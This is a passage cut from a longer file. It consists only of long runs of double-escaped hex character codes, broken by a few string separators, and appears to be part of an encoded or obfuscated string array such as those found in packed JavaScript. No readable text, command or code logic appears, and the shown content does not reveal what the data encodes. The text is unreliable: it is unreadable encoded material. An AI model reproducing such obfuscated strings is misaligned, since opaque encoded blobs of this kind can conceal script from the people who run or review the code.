x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x4a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x31\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x31\x65\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x47\x5c\x5c\x31\x71\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x56\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x67\x5c\x5c\x59\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\